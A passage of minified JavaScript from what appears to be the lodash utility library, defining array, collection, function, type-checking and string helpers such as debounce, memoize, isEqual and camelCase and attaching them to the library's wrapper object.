e?e:a)&&n.pop(),n.length&&n[0]===t[0]?ni(n,a,e):[]});function $o(t){var e=null==t?0:t.length;return e?t[e-1]:a}var Ao=$i(Co);function Co(t,e){return t&&t.length&&e&&e.length?_i(t,e):t}var To=Sa(function(t,e){var n=null==t?0:t.length,r=Ir(t,e);return bi(t,Je(e,function(t){return Wa(t,n)?+t:t}).sort(Ji)),r});function Oo(t){return null==t?t:Kn.call(t)}var ko=$i(function(t){return Pi(Hr(t,1,bu,!0))}),So=$i(function(t){var e=$o(t);return bu(e)&&(e=a),Pi(Hr(t,1,bu,!0),Ma(e,2))}),Eo=$i(function(t){var e=$o(t);return e="function"==typeof e?e:a,Pi(Hr(t,1,bu,!0),a,e)});function Do(t){if(!t||!t.length)return[];var e=0;return t=Ke(t,function(t){if(bu(t))return e=Wn(t.length,e),!0}),mn(e,function(e){return Je(t,dn(e))})}function jo(t,e){if(!t||!t.length)return[];var n=Do(t);return null==e?n:Je(n,function(t){return We(e,a,t)})}var Io=$i(function(t,e){return bu(t)?Lr(t,e):[]}),No=$i(function(t){return Bi(Ke(t,bu))}),Mo=$i(function(t){var e=$o(t);return bu(e)&&(e=a),Bi(Ke(t,bu),Ma(e,2))}),Fo=$i(function(t){var e=$o(t);return e="function"==typeof e?e:a,Bi(Ke(t,bu),a,e)}),Po=$i(Do);var Lo=$i(function(t){var e=t.length,n=e>1?t[e-1]:a;return jo(t,n="function"==typeof n?(t.pop(),n):a)});function Ro(t){var e=pr(t);return e.__chain__=!0,e}function Uo(t,e){return e(t)}var qo=Sa(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return Ir(e,t)};return!(e>1||this.__actions__.length)&&r instanceof gr&&Wa(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Uo,args:[i],thisArg:a}),new mr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(a),t})):this.thru(i)});var Bo=ia(function(t,e,n){le.call(t,n)?++t[n]:jr(t,n,1)});var zo=fa(mo),Ho=fa(go);function Wo(t,e){return(gu(t)?Ge:Rr)(t,Ma(e,3))}function Vo(t,e){return(gu(t)?Ze:Ur)(t,Ma(e,3))}var Go=ia(function(t,e,n){le.call(t,n)?t[n].push(e):jr(t,n,[e])});var Zo=$i(function(t,e,n){var i=-1,a="function"==typeof e,o=_u(t)?r(t.length):[];return Rr(t,function(t){o[++i]=a?We(e,t,n):ri(t,e,n)}),o}),Yo=ia(function(t,e,n){jr(t,n,e)});function Ko(t,e){return(gu(t)?Je:di)(t,Ma(e,3))}var Xo=ia(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var Qo=$i(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Va(t,e[0],e[1])?e=[]:n>2&&Va(e[0],e[1],e[2])&&(e=[e[0]]),gi(t,Hr(e,1),[])}),Jo=Fn||function(){return Ie.Date.now()};function tu(t,e,n){return e=n?a:e,e=t&&null==e?t.length:e,Aa(t,A,a,a,a,a,e)}function eu(t,e){var n;if("function"!=typeof e)throw new ie(s);return t=qu(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=a),n}}var nu=$i(function(t,e,n){var r=g;if(n.length){var i=kn(n,Na(nu));r|=x}return Aa(t,r,e,n,i)}),ru=$i(function(t,e,n){var r=g|y;if(n.length){var i=kn(n,Na(ru));r|=x}return Aa(e,r,t,n,i)});function iu(t,e,n){var r,i,o,u,c,l,f=0,d=!1,p=!1,h=!0;if("function"!=typeof t)throw new ie(s);function v(e){var n=r,o=i;return r=i=a,f=e,u=t.apply(o,n)}function m(t){var n=t-l;return l===a||n>=e||n<0||p&&t-f>=o}function g(){var t=Jo();if(m(t))return y(t);c=ro(g,function(t){var n=e-(t-l);return p?Vn(n,o-(t-f)):n}(t))}function y(t){return c=a,h&&r?v(t):(r=i=a,u)}function _(){var t=Jo(),n=m(t);if(r=arguments,i=this,l=t,n){if(c===a)return function(t){return f=t,c=ro(g,e),d?v(t):u}(l);if(p)return Yi(c),c=ro(g,e),v(l)}return c===a&&(c=ro(g,e)),u}return e=zu(e)||0,Ou(n)&&(d=!!n.leading,o=(p="maxWait"in n)?Wn(zu(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),_.cancel=function(){c!==a&&Yi(c),f=0,r=l=i=c=a},_.flush=function(){return c===a?u:y(Jo())},_}var au=$i(function(t,e){return Pr(t,1,e)}),ou=$i(function(t,e,n){return Pr(t,zu(e)||0,n)});function uu(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(s);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=t.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(uu.Cache||br),n}function su(t){if("function"!=typeof t)throw new ie(s);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}uu.Cache=br;var cu=Gi(function(t,e){var n=(e=1==e.length&&gu(e[0])?Je(e[0],gn(Ma())):Je(Hr(e,1),gn(Ma()))).length;return $i(function(r){for(var i=-1,a=Vn(r.length,n);++i<a;)r[i]=e[i].call(this,r[i]);return We(t,this,r)})}),lu=$i(function(t,e){var n=kn(e,Na(lu));return Aa(t,x,a,e,n)}),fu=$i(function(t,e){var n=kn(e,Na(fu));return Aa(t,$,a,e,n)}),du=Sa(function(t,e){return Aa(t,C,a,a,a,e)});function pu(t,e){return t===e||t!=t&&e!=e}var hu=_a(Jr),vu=_a(function(t,e){return t>=e}),mu=ii(function(){return arguments}())?ii:function(t){return ku(t)&&le.call(t,"callee")&&!Ne.call(t,"callee")},gu=r.isArray,yu=Re?gn(Re):function(t){return ku(t)&&Qr(t)==st};function _u(t){return null!=t&&Tu(t.length)&&!Au(t)}function bu(t){return ku(t)&&_u(t)}var wu=qn||zs,xu=Ue?gn(Ue):function(t){return ku(t)&&Qr(t)==W};function $u(t){if(!ku(t))return!1;var e=Qr(t);return e==G||e==V||"string"==typeof t.message&&"string"==typeof t.name&&!Du(t)}function Au(t){if(!Ou(t))return!1;var e=Qr(t);return e==Z||e==Y||e==z||e==tt}function Cu(t){return"number"==typeof t&&t==qu(t)}function Tu(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=N}function Ou(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function ku(t){return null!=t&&"object"==typeof t}var Su=qe?gn(qe):function(t){return ku(t)&&qa(t)==K};function Eu(t){return"number"==typeof t||ku(t)&&Qr(t)==X}function Du(t){if(!ku(t)||Qr(t)!=J)return!1;var e=De(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ce.call(n)==he}var ju=Be?gn(Be):function(t){return ku(t)&&Qr(t)==et};var Iu=ze?gn(ze):function(t){return ku(t)&&qa(t)==nt};function Nu(t){return"string"==typeof t||!gu(t)&&ku(t)&&Qr(t)==rt}function Mu(t){return"symbol"==typeof t||ku(t)&&Qr(t)==it}var Fu=He?gn(He):function(t){return ku(t)&&Tu(t.length)&&!!Te[Qr(t)]};var Pu=_a(fi),Lu=_a(function(t,e){return t<=e});function Ru(t){if(!t)return[];if(_u(t))return Nu(t)?jn(t):na(t);if(Le&&t[Le])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Le]());var e=qa(t);return(e==K?Tn:e==nt?Sn:ps)(t)}function Uu(t){return t?(t=zu(t))===I||t===-I?(t<0?-1:1)*M:t==t?t:0:0===t?t:0}function qu(t){var e=Uu(t),n=e%1;return e==e?n?e-n:e:0}function Bu(t){return t?Nr(qu(t),0,P):0}function zu(t){if("number"==typeof t)return t;if(Mu(t))return F;if(Ou(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ou(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Nt,"");var n=Wt.test(t);return n||Gt.test(t)?Ee(t.slice(2),n?2:8):Ht.test(t)?F:+t}function Hu(t){return ra(t,as(t))}function Wu(t){return null==t?"":Fi(t)}var Vu=aa(function(t,e){if(Ka(e)||_u(e))ra(e,is(e),t);else for(var n in e)le.call(e,n)&&kr(t,n,e[n])}),Gu=aa(function(t,e){ra(e,as(e),t)}),Zu=aa(function(t,e,n,r){ra(e,as(e),t,r)}),Yu=aa(function(t,e,n,r){ra(e,is(e),t,r)}),Ku=Sa(Ir);var Xu=$i(function(t,e){t=ee(t);var n=-1,r=e.length,i=r>2?e[2]:a;for(i&&Va(e[0],e[1],i)&&(r=1);++n<r;)for(var o=e[n],u=as(o),s=-1,c=u.length;++s<c;){var l=u[s],f=t[l];(f===a||pu(f,ue[l])&&!le.call(t,l))&&(t[l]=o[l])}return t}),Qu=$i(function(t){return t.push(a,Ta),We(us,a,t)});function Ju(t,e,n){var r=null==t?a:Kr(t,e);return r===a?n:r}function ts(t,e){return null!=t&&Ba(t,e,ei)}var es=ha(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},Os(Es)),ns=ha(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Ma),rs=$i(ri);function is(t){return _u(t)?$r(t):ci(t)}function as(t){return _u(t)?$r(t,!0):li(t)}var os=aa(function(t,e,n){vi(t,e,n)}),us=aa(function(t,e,n,r){vi(t,e,n,r)}),ss=Sa(function(t,e){var n={};if(null==t)return n;var r=!1;e=Je(e,function(e){return e=Vi(e,t),r||(r=e.length>1),e}),ra(t,Da(t),n),r&&(n=Mr(n,d|p|h,Oa));for(var i=e.length;i--;)Li(n,e[i]);return n});var cs=Sa(function(t,e){return null==t?{}:function(t,e){return yi(t,e,function(e,n){return ts(t,n)})}(t,e)});function ls(t,e){if(null==t)return{};var n=Je(Da(t),function(t){return[t]});return e=Ma(e),yi(t,n,function(t,n){return e(t,n[0])})}var fs=$a(is),ds=$a(as);function ps(t){return null==t?[]:yn(t,is(t))}var hs=ca(function(t,e,n){return e=e.toLowerCase(),t+(n?vs(e):e)});function vs(t){return $s(Wu(t).toLowerCase())}function ms(t){return(t=Wu(t))&&t.replace(Yt,xn).replace(_e,"")}var gs=ca(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),ys=ca(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),_s=sa("toLowerCase");var bs=ca(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var ws=ca(function(t,e,n){return t+(n?" ":"")+$s(e)});var xs=ca(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),$s=sa("toUpperCase");function As(t,e,n){return t=Wu(t),(e=n?a:e)===a?function(t){return $e.test(t)}(t)?function(t){return t.match(we)||[]}(t):function(t){return t.match(Ut)||[]}(t):t.match(e)||[]}var Cs=$i(function(t,e){try{return We(t,a,e)}catch(t){return $u(t)?t:new Qt(t)}}),Ts=Sa(function(t,e){return Ge(e,function(e){e=co(e),jr(t,e,nu(t[e],t))}),t});function Os(t){return function(){return t}}var ks=da(),Ss=da(!0);function Es(t){return t}function Ds(t){return si("function"==typeof t?t:Mr(t,d))}var js=$i(function(t,e){return function(n){return ri(n,t,e)}}),Is=$i(function(t,e){return function(n){return ri(t,n,e)}});function Ns(t,e,n){var r=is(e),i=Yr(e,r);null!=n||Ou(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Yr(e,is(e)));var a=!(Ou(n)&&"chain"in n&&!n.chain),o=Au(t);return Ge(i,function(n){var r=e[n];t[n]=r,o&&(t.prototype[n]=function(){var e=this.__chain__;if(a||e){var n=t(this.__wrapped__);return(n.__actions__=na(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,tn([this.value()],arguments))})}),t}function Ms(){}var Fs=ma(Je),Ps=ma(Ye),Ls=ma(rn);function Rs(t){return Ga(t)?dn(co(t)):function(t){return function(e){return Kr(e,t)}}(t)}var Us=ya(),qs=ya(!0);function Bs(){return[]}function zs(){return!1}var Hs=va(function(t,e){return t+e},0),Ws=wa("ceil"),Vs=va(function(t,e){return t/e},1),Gs=wa("floor");var Zs,Ys=va(function(t,e){return t*e},1),Ks=wa("round"),Xs=va(function(t,e){return t-e},0);return pr.after=function(t,e){if("function"!=typeof e)throw new ie(s);return t=qu(t),function(){if(--t<1)return e.apply(this,arguments)}},pr.ary=tu,pr.assign=Vu,pr.assignIn=Gu,pr.assignInWith=Zu,pr.assignWith=Yu,pr.at=Ku,pr.before=eu,pr.bind=nu,pr.bindAll=Ts,pr.bindKey=ru,pr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return gu(t)?t:[t]},pr.chain=Ro,pr.chunk=function(t,e,n){e=(n?Va(t,e,n):e===a)?1:Wn(qu(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var o=0,u=0,s=r(Ln(i/e));o<i;)s[u++]=Ei(t,o,o+=e);return s},pr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var a=t[e];a&&(i[r++]=a)}return i},pr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return tn(gu(n)?na(n):[n],Hr(e,1))},pr.cond=function(t){var e=null==t?0:t.length,n=Ma();return t=e?Je(t,function(t){if("function"!=typeof t[1])throw new ie(s);return[n(t[0]),t[1]]}):[],$i(function(n){for(var r=-1;++r<e;){var i=t[r];if(We(i[0],this,n))return We(i[1],this,n)}})},pr.conforms=function(t){return function(t){var e=is(t);return function(n){return Fr(n,t,e)}}(Mr(t,d))},pr.constant=Os,pr.countBy=Bo,pr.create=function(t,e){var n=hr(t);return null==e?n:Dr(n,e)},pr.curry=function t(e,n,r){var i=Aa(e,b,a,a,a,a,a,n=r?a:n);return i.placeholder=t.placeholder,i},pr.curryRight=function t(e,n,r){var i=Aa(e,w,a,a,a,a,a,n=r?a:n);return i.placeholder=t.placeholder,i},pr.debounce=iu,pr.defaults=Xu,pr.defaultsDeep=Qu,pr.defer=au,pr.delay=ou,pr.difference=po,pr.differenceBy=ho,pr.differenceWith=vo,pr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Ei(t,(e=n||e===a?1:qu(e))<0?0:e,r):[]},pr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Ei(t,0,(e=r-(e=n||e===a?1:qu(e)))<0?0:e):[]},pr.dropRightWhile=function(t,e){return t&&t.length?Ui(t,Ma(e,3),!0,!0):[]},pr.dropWhile=function(t,e){return t&&t.length?Ui(t,Ma(e,3),!0):[]},pr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Va(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=qu(n))<0&&(n=-n>i?0:i+n),(r=r===a||r>i?i:qu(r))<0&&(r+=i),r=n>r?0:Bu(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},pr.filter=function(t,e){return(gu(t)?Ke:zr)(t,Ma(e,3))},pr.flatMap=function(t,e){return Hr(Ko(t,e),1)},pr.flatMapDeep=function(t,e){return Hr(Ko(t,e),I)},pr.flatMapDepth=function(t,e,n){return n=n===a?1:qu(n),Hr(Ko(t,e),n)},pr.flatten=yo,pr.flattenDeep=function(t){return null!=t&&t.length?Hr(t,I):[]},pr.flattenDepth=function(t,e){return null!=t&&t.length?Hr(t,e=e===a?1:qu(e)):[]},pr.flip=function(t){return Aa(t,T)},pr.flow=ks,pr.flowRight=Ss,pr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},pr.functions=function(t){return null==t?[]:Yr(t,is(t))},pr.functionsIn=function(t){return null==t?[]:Yr(t,as(t))},pr.groupBy=Go,pr.initial=function(t){return null!=t&&t.length?Ei(t,0,-1):[]},pr.intersection=bo,pr.intersectionBy=wo,pr.intersectionWith=xo,pr.invert=es,pr.invertBy=ns,pr.invokeMap=Zo,pr.iteratee=Ds,pr.keyBy=Yo,pr.keys=is,pr.keysIn=as,pr.map=Ko,pr.mapKeys=function(t,e){var n={};return e=Ma(e,3),Gr(t,function(t,r,i){jr(n,e(t,r,i),t)}),n},pr.mapValues=function(t,e){var n={};return e=Ma(e,3),Gr(t,function(t,r,i){jr(n,r,e(t,r,i))}),n},pr.matches=function(t){return pi(Mr(t,d))},pr.matchesProperty=function(t,e){return hi(t,Mr(e,d))},pr.memoize=uu,pr.merge=os,pr.mergeWith=us,pr.method=js,pr.methodOf=Is,pr.mixin=Ns,pr.negate=su,pr.nthArg=function(t){return t=qu(t),$i(function(e){return mi(e,t)})},pr.omit=ss,pr.omitBy=function(t,e){return ls(t,su(Ma(e)))},pr.once=function(t){return eu(2,t)},pr.orderBy=function(t,e,n,r){return null==t?[]:(gu(e)||(e=null==e?[]:[e]),gu(n=r?a:n)||(n=null==n?[]:[n]),gi(t,e,n))},pr.over=Fs,pr.overArgs=cu,pr.overEvery=Ps,pr.overSome=Ls,pr.partial=lu,pr.partialRight=fu,pr.partition=Xo,pr.pick=cs,pr.pickBy=ls,pr.property=Rs,pr.propertyOf=function(t){return function(e){return null==t?a:Kr(t,e)}},pr.pull=Ao,pr.pullAll=Co,pr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?_i(t,e,Ma(n,2)):t},pr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?_i(t,e,a,n):t},pr.pullAt=To,pr.range=Us,pr.rangeRight=qs,pr.rearg=du,pr.reject=function(t,e){return(gu(t)?Ke:zr)(t,su(Ma(e,3)))},pr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],a=t.length;for(e=Ma(e,3);++r<a;){var o=t[r];e(o,r,t)&&(n.push(o),i.push(r))}return bi(t,i),n},pr.rest=function(t,e){if("function"!=typeof t)throw new ie(s);return $i(t,e=e===a?e:qu(e))},pr.reverse=Oo,pr.sampleSize=function(t,e,n){return e=(n?Va(t,e,n):e===a)?1:qu(e),(gu(t)?Cr:Ci)(t,e)},pr.set=function(t,e,n){return null==t?t:Ti(t,e,n)},pr.setWith=function(t,e,n,r){return r="function"==typeof r?r:a,null==t?t:Ti(t,e,n,r)},pr.shuffle=function(t){return(gu(t)?Tr:Si)(t)},pr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Va(t,e,n)?(e=0,n=r):(e=null==e?0:qu(e),n=n===a?r:qu(n)),Ei(t,e,n)):[]},pr.sortBy=Qo,pr.sortedUniq=function(t){return t&&t.length?Ni(t):[]},pr.sortedUniqBy=function(t,e){return t&&t.length?Ni(t,Ma(e,2)):[]},pr.split=function(t,e,n){return n&&"number"!=typeof n&&Va(t,e,n)&&(e=n=a),(n=n===a?P:n>>>0)?(t=Wu(t))&&("string"==typeof e||null!=e&&!ju(e))&&!(e=Fi(e))&&Cn(t)?Zi(jn(t),0,n):t.split(e,n):[]},pr.spread=function(t,e){if("function"!=typeof t)throw new ie(s);return e=null==e?0:Wn(qu(e),0),$i(function(n){var r=n[e],i=Zi(n,0,e);return r&&tn(i,r),We(t,this,i)})},pr.tail=function(t){var e=null==t?0:t.length;return e?Ei(t,1,e):[]},pr.take=function(t,e,n){return t&&t.length?Ei(t,0,(e=n||e===a?1:qu(e))<0?0:e):[]},pr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ei(t,(e=r-(e=n||e===a?1:qu(e)))<0?0:e,r):[]},pr.takeRightWhile=function(t,e){return t&&t.length?Ui(t,Ma(e,3),!1,!0):[]},pr.takeWhile=function(t,e){return t&&t.length?Ui(t,Ma(e,3)):[]},pr.tap=function(t,e){return e(t),t},pr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(s);return Ou(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),iu(t,e,{leading:r,maxWait:e,trailing:i})},pr.thru=Uo,pr.toArray=Ru,pr.toPairs=fs,pr.toPairsIn=ds,pr.toPath=function(t){return gu(t)?Je(t,co):Mu(t)?[t]:na(so(Wu(t)))},pr.toPlainObject=Hu,pr.transform=function(t,e,n){var r=gu(t),i=r||wu(t)||Fu(t);if(e=Ma(e,4),null==n){var a=t&&t.constructor;n=i?r?new a:[]:Ou(t)&&Au(a)?hr(De(t)):{}}return(i?Ge:Gr)(t,function(t,r,i){return e(n,t,r,i)}),n},pr.unary=function(t){return tu(t,1)},pr.union=ko,pr.unionBy=So,pr.unionWith=Eo,pr.uniq=function(t){return t&&t.length?Pi(t):[]},pr.uniqBy=function(t,e){return t&&t.length?Pi(t,Ma(e,2)):[]},pr.uniqWith=function(t,e){return e="function"==typeof e?e:a,t&&t.length?Pi(t,a,e):[]},pr.unset=function(t,e){return null==t||Li(t,e)},pr.unzip=Do,pr.unzipWith=jo,pr.update=function(t,e,n){return null==t?t:Ri(t,e,Wi(n))},pr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:a,null==t?t:Ri(t,e,Wi(n),r)},pr.values=ps,pr.valuesIn=function(t){return null==t?[]:yn(t,as(t))},pr.without=Io,pr.words=As,pr.wrap=function(t,e){return lu(Wi(e),t)},pr.xor=No,pr.xorBy=Mo,pr.xorWith=Fo,pr.zip=Po,pr.zipObject=function(t,e){return zi(t||[],e||[],kr)},pr.zipObjectDeep=function(t,e){return zi(t||[],e||[],Ti)},pr.zipWith=Lo,pr.entries=fs,pr.entriesIn=ds,pr.extend=Gu,pr.extendWith=Zu,Ns(pr,pr),pr.add=Hs,pr.attempt=Cs,pr.camelCase=hs,pr.capitalize=vs,pr.ceil=Ws,pr.clamp=function(t,e,n){return n===a&&(n=e,e=a),n!==a&&(n=(n=zu(n))==n?n:0),e!==a&&(e=(e=zu(e))==e?e:0),Nr(zu(t),e,n)},pr.clone=function(t){return Mr(t,h)},pr.cloneDeep=function(t){return Mr(t,d|h)},pr.cloneDeepWith=function(t,e){return Mr(t,d|h,e="function"==typeof e?e:a)},pr.cloneWith=function(t,e){return Mr(t,h,e="function"==typeof e?e:a)},pr.conformsTo=function(t,e){return null==e||Fr(t,e,is(e))},pr.deburr=ms,pr.defaultTo=function(t,e){return null==t||t!=t?e:t},pr.divide=Vs,pr.endsWith=function(t,e,n){t=Wu(t),e=Fi(e);var r=t.length,i=n=n===a?r:Nr(qu(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},pr.eq=pu,pr.escape=function(t){return(t=Wu(t))&&Ct.test(t)?t.replace($t,$n):t},pr.escapeRegExp=function(t){return(t=Wu(t))&&It.test(t)?t.replace(jt,"\\$&"):t},pr.every=function(t,e,n){var r=gu(t)?Ye:qr;return n&&Va(t,e,n)&&(e=a),r(t,Ma(e,3))},pr.find=zo,pr.findIndex=mo,pr.findKey=function(t,e){return on(t,Ma(e,3),Gr)},pr.findLast=Ho,pr.findLastIndex=go,pr.findLastKey=function(t,e){return on(t,Ma(e,3),Zr)},pr.floor=Gs,pr.forEach=Wo,pr.forEachRight=Vo,pr.forIn=function(t,e){return null==t?t:Wr(t,Ma(e,3),as)},pr.forInRight=function(t,e){return null==t?t:Vr(t,Ma(e,3),as)},pr.forOwn=function(t,e){return t&&Gr(t,Ma(e,3))},pr.forOwnRight=function(t,e){return t&&Zr(t,Ma(e,3))},pr.get=Ju,pr.gt=hu,pr.gte=vu,pr.has=function(t,e){return null!=t&&Ba(t,e,ti)},pr.hasIn=ts,pr.head=_o,pr.identity=Es,pr.includes=function(t,e,n,r){t=_u(t)?t:ps(t),n=n&&!r?qu(n):0;var i=t.length;return n<0&&(n=Wn(i+n,0)),Nu(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&sn(t,e,n)>-1},pr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:qu(n);return i<0&&(i=Wn(r+i,0)),sn(t,e,i)},pr.inRange=function(t,e,n){return e=Uu(e),n===a?(n=e,e=0):n=Uu(n),function(t,e,n){return t>=Vn(e,n)&&t<Wn(e,n)}(t=zu(t),e,n)},pr.invoke=rs,pr.isArguments=mu,pr.isArray=gu,pr.isArrayBuffer=yu,pr.isArrayLike=_u,pr.isArrayLikeObject=bu,pr.isBoolean=function(t){return!0===t||!1===t||ku(t)&&Qr(t)==H},pr.isBuffer=wu,pr.isDate=xu,pr.isElement=function(t){return ku(t)&&1===t.nodeType&&!Du(t)},pr.isEmpty=function(t){if(null==t)return!0;if(_u(t)&&(gu(t)||"string"==typeof t||"function"==typeof t.splice||wu(t)||Fu(t)||mu(t)))return!t.length;var e=qa(t);if(e==K||e==nt)return!t.size;if(Ka(t))return!ci(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},pr.isEqual=function(t,e){return ai(t,e)},pr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:a)?n(t,e):a;return r===a?ai(t,e,a,n):!!r},pr.isError=$u,pr.isFinite=function(t){return"number"==typeof t&&Bn(t)},pr.isFunction=Au,pr.isInteger=Cu,pr.isLength=Tu,pr.isMap=Su,pr.isMatch=function(t,e){return t===e||oi(t,e,Pa(e))},pr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:a,oi(t,e,Pa(e),n)},pr.isNaN=function(t){return Eu(t)&&t!=+t},pr.isNative=function(t){if(Ya(t))throw new Qt(u);return ui(t)},pr.isNil=function(t){return null==t},pr.isNull=function(t){return null===t},pr.isNumber=Eu,pr.isObject=Ou,pr.isObjectLike=ku,pr.isPlainObject=Du,pr.isRegExp=ju,pr.isSafeInteger=function(t){return Cu(t)&&t>=-N&&t<=N},pr.isSet=Iu,pr.isString=Nu,pr.isSymbol=Mu,pr.isTypedArray=Fu,pr.isUndefined=function(t){return t===a},pr.isWeakMap=function(t){return ku(t)&&qa(t)==ot},pr.isWeakSet=function(t){return ku(t)&&Qr(t)==ut},pr.join=function(t,e){return null==t?"":zn.call(t,e)},pr.kebabCase=gs,pr.last=$o,pr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==a&&(i=(i=qu(n))<0?Wn(r+i,0):Vn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):un(t,ln,i,!0)},pr.lowerCase=ys,pr.lowerFirst=_s,pr.lt=Pu,pr.lte=Lu,pr.max=function(t){return t&&t.length?Br(t,Es,Jr):a},pr.maxBy=function(t,e){return t&&t.length?Br(t,Ma(e,2),Jr):a},pr.mean=function(t){return fn(t,Es)},pr.meanBy=function(t,e){return fn(t,Ma(e,2))},pr.min=function(t){return t&&t.length?Br(t,Es,fi):a},pr.minBy=function(t,e){return t&&t.length?Br(t,Ma(e,2),fi):a},pr.stubArray=Bs,pr.stubFalse=zs,pr.stubObject=function(){return{}},pr.stubString=function(){return""},pr.stubTrue=function(){return!0},pr.multiply=Ys,pr.nth=function(t,e){return t&&t.length?mi(t,qu(e)):a},pr.noConflict=function(){return Ie._===this&&(Ie._=ve),this},pr.noop=Ms,pr.now=Jo,pr.pad=function(t,e,n){t=Wu(t);var r=(e=qu(e))?Dn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return ga(Rn(i),n)+t+ga(Ln(i),n)},pr.padEnd=function(t,e,n){t=Wu(t);var r=(e=qu(e))?Dn(t):0;return e&&r<e?t+ga(e-r,n):t},pr.padStart=function(t,e,n){t=Wu(t);var r=(e=qu(e))?Dn(t):0;return e&&r<e?ga(e-r,n)+t:t},pr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Zn(Wu(t).replace(Mt,""),e||0)},pr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Va(t,e,n)&&(e=n=a),n===a&&("boolean"==typeof e?(n=e,e=a):"boolean"==typeof t&&(n=t,t=a)),t===a&&e===a?(t=0,e=1):(t=Uu(t),e===a?(e=t,t=0):e=Uu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Yn();return Vn(t+i*(e-t+Se("1e-"+((i+"").length-1))),e)}return wi(t,e)},pr.reduce=function(t,e,n){var r=gu(t)?en:hn,i=arguments.length<3;return r(t,Ma(e,4),n,i,Rr)},pr.reduceRight=function(t,e,n){var r=gu(t)?nn:hn,i=arguments.length<3;return r(t,Ma(e,4),n,i,Ur)},pr.repeat=function(t,e,n){return e=(n?Va(t,e,n):e===a)?1:qu(e),xi(Wu(t),e)},pr.replace=function(){var t=arguments,e=Wu(t[0]);return t.length<3?e:e.replace(t[1],t[2])},pr.result=function(t,e,n){var r=-1,i=(e=Vi(e,t)).length;for(i||(i=1,t=a);++r<i;){var o=null==t?a:t[co(e[r])];o===a&&(r=i,o=n),t=Au(o)?o.call(t):o}return t},pr.round=Ks,pr.runInContext=t,pr.sample=function(t){return(gu(t)?Ar:Ai)(t)},pr.size=function(t){if(null==t)return 0;if(_u(t))return Nu(t)?Dn(t):t.length;var e=qa(t);return e==K||e==nt?t.size:ci(t).length},pr.snakeCase=bs,pr.some=function(t,e,n){var r=gu(t)?rn:Di;return n&&Va(t,e,n)&&(e=a),r(t,Ma(e,3))},pr.sortedIndex=function(t,e){return ji(t,e)},pr.sortedIndexBy=function(t,e,n){return Ii(t,e,Ma(n,2))},pr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=ji(t,e);if(r<n&&pu(t[r],e))return r}return-1},pr.sortedLastIndex=function(t,e){return ji(t,e,!0)},pr.sortedLastIndexBy=function(t,e,n){return Ii(t,e,Ma(n,2),!0)},pr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=ji(t,e,!0)-1;if(pu(t[n],e))return n}return-1},pr.startCase=ws,pr.startsWith=function(t,e,n){return 